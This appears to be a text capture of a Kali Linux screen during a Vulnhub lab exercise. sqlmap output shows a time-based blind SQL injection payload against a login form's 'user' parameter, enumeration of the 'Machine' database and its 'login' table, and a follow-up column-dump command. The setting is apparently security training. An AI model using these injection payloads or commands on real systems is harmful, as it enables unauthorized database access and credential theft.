 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:32
kali@kali: ~/Vulnhub/Webmachine
File Actions Edit View Help
kali@kali: ~/Vulnhub/Webmachine × kali@kali: ~/Vulnhub/Webmachine ×
[00:32:40] [INFO] parsing HTTP request from 'req.txt'
[00:32:40] [INFO] resuming back-end DBMS 'mysql'
[00:32:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 6352 FROM (SELECT(SLEEP(5)))Qiue)-- IefS&pass=password&sub=SEND
---
[00:32:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:32:41] [INFO] fetching tables for database: 'Machine'
[00:32:41] [INFO] fetching number of tables for database 'Machine'
[00:32:41] [INFO] resumed: 1
[00:32:41] [INFO] resumed: login
Database: Machine
[1 table]
+-------+
| login |
+-------+
[00:32:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.242'
[00:32:41] [WARNING] your sqlmap version is outdated
[*] ending @ 00:32:41 /2023-10-04/
┌──(kali㉿kali)-[~/Vulnhub/Webmachine]
└─$ sqlmap -r req.txt --level=3 -D Machine -T login --columns
10:59
Right Ctrl
26°C 多云
中
12:32
2023/10/4